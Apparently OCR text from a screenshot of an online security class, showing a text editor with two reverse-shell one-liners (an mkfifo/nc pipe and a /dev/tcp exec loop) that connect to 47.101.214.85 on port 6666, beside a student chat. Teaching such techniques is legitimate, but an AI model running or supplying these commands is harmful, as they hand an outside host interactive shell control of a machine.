 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:38:42
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line ls; do $line 2>&5 >&5; done
7
8 ls
讨论区 成员(23)
老师 mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
陈健
这个方法好绕
发送
资源监控
2 lines, 1 characters selected
Tab Size: 4 Plain Text